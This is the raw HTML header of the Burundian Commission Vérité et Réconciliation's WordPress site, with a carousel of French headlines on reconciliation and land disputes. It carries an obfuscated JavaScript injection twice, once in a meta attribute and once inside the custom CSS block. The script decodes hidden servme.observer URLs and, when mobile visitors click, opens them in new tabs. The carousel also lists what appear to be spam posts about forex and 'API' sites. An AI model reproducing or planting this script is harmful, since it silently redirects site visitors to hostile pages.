function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());" data-id="sfsi" /><meta property="og:title" content="Makamba : Les litiges fonciers au centre de la CVR" data-id="sfsi" />		<style type="text/css">
						.site-title a,
			.site-description {
				color: #3404e0;
			}
					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; background-image: url("https://www.cvr.bi/wp-content/uploads/2024/07/IMAGE.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.cvr.bi/wp-content/uploads/2020/08/cropped-LOGO-CVR-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cvr.bi/wp-content/uploads/2020/08/cropped-LOGO-CVR-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cvr.bi/wp-content/uploads/2020/08/cropped-LOGO-CVR-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cvr.bi/wp-content/uploads/2020/08/cropped-LOGO-CVR-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.justifier {text-align:justify;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-headings: Century Gothic, CenturyGothic, AppleGothic, sans-serif;
--font-input: Helvetica Neue, Helvetica, Arial, sans-serif;
}
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: Century Gothic, CenturyGothic, AppleGothic, sans-serif;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<link rel='stylesheet' id='joinchat-css' href='https://www.cvr.bi/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' type='text/css' media='all' />
</head>

<body class="archive date custom-background wp-custom-logo wp-theme-ample-magazine at-sticky-sidebar sfsi_actvite_theme_default hfeed right-sidebar"itemscope itemtype="http://schema.org/WebPage" >
    <div id="page" class="site">

    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
<div class="wraper">

                        <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Actualités</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.cvr.bi/mark-big-bang-api-home/">mark big bang API Home</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.cvr.bi/expert-writeup-on-dotbig-com-about-fx-agent/">Expert writeup on DotBig com about fx agent</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.cvr.bi/la-cvr-mobilise-les-forces-vives-sur-la-question-des-terres-et-autres-biens-spolies/">La Commision Vérité et Réconciliation mobilise les forces vives sur la question des terres et autres biens spoliés</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.cvr.bi/les-defis-fonciers-au-coeur-des-seances-de-sensibilisation/">Les défis fonciers au cœur des séances de sensibilisation</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.cvr.bi/crise-de-ntega-marangara-37-ans-apres-la-commission-verite-et-reconciliation-en-quete-de-la-verite-pour-une-reconciliation-durable/">Crise de Ntega-Marangara : 37 ans après, la Commission Vérité et Réconciliation en quête de la vérité pour une réconciliation durable</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.cvr.bi/a-muriza-butaganzwa-le-miparec-a-ravive-la-flamme-de-la-reconciliation/">À Muriza/Butaganzwa:  le MIPAREC a ravivé la flamme de la réconciliation</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.cvr.bi/comprendre-les-crises-au-burundi-le-temoignage-dun-pretre-de-kiremba/">Comprendre les crises au Burundi : le témoignage d&rsquo;un prêtre de Kiremba</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.cvr.bi/celebration-de-la-journee-internationale-de-la-paix-a-luniversite-de-ngozi-un-moment-ideal-pour-unir-les-communautes/">Célébration de la journée internationale de la paix à l’université de Ngozi : un moment idéal pour unir les communautés</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.cvr.bi/diocese-catholique-de-ruyigi-la-journee-diocesaine-justice-et-paix-placee-sous-le-signe-du-pardon-et-de-la-reconciliation/">Ruyigi : la Journée diocésaine Justice et Paix placée sous le signe du pardon et de la réconciliation</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.cvr.bi/kayogoro-panser-les-blessures-du-passe-batir-la-paix-de-demain/">Kayogoro : panser les blessures du passé, bâtir la paix de demain</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
<div class="header-background">

    <div id="header-bar" class="header-bar">
        <div class="container">

            <div class="row">
                <div class="col-md-8 col-sm-8 col-xs-12">
                    <div class="current-date">
                        <i class="fa fa-calendar-check-o"></i>mardi, janvier 13, 2026                    </div>

	                    
                </div><!--/ Top bar left end -->
<div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                    <ul class="menu-design">
                        <li>
                                                        <a  aria-label="Facebook" class='fb'title="Facebook" href="#">
                                <span class="social-icon"><i class="fab fa-facebook-f"></i></span>
                            </a>
                                    <a  aria-label="Twitter" class='tw' title="Twitter" href="#">
                                <span class="social-icon"><i class="fab fa-twitter"></i></span>
                            </a>
                                <a  aria-label="Instagram" class="goggle" title="Instagram" href="#">
                                <span class="social-icon"><i class="fab fa-instagram"></i></span>
                            </a>
    
                        </li>
                    </ul><!-- Ul end -->
        

</div><!--/ Top social col end -->
            </div><!--/ Content row end -->
        </div><!--/ Container end -->
    </div><!--/ Topbar end -->
    <header id="header" class="header layout-header1" itemtype="https://schema.org/WPHeader" itemscope="itemscope" style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">

                    <div class="site-branding" itemtype="https://schema.org/Organization" itemscope="itemscope">
                        <a href="https://www.cvr.bi/" class="custom-logo-link" rel="home"><img width="1280" height="248" src="https://www.cvr.bi/wp-content/uploads/2020/09/cropped-logo-cvr-1-1.jpg" class="custom-logo" alt="Commision Vérité et Réconciliation" decoding="async" fetchpriority="high" srcset="https://www.cvr.bi/wp-content/uploads/2020/09/cropped-logo-cvr-1-1.jpg 1280w, https://www.cvr.bi/wp-content/uploads/2020/09/cropped-logo-cvr-1-1-300x58.jpg 300w, https://www.cvr.bi/wp-content/uploads/2020/09/cropped-logo-cvr-1-1-1030x200.jpg 1030w, https://www.cvr.bi/wp-content/uploads/2020/09/cropped-logo-cvr-1-1-768x149.jpg 768w, https://www.cvr.bi/wp-content/uploads/2020/09/cropped-logo-cvr-1-1-549x106.jpg 549w, https://www.cvr.bi/wp-content/uploads/2020/09/cropped-logo-cvr-1-1-470x91.jpg 470w, https://www.cvr.bi/wp-content/uploads/2020/09/cropped-logo-cvr-1-1-233x45.jpg 233w, 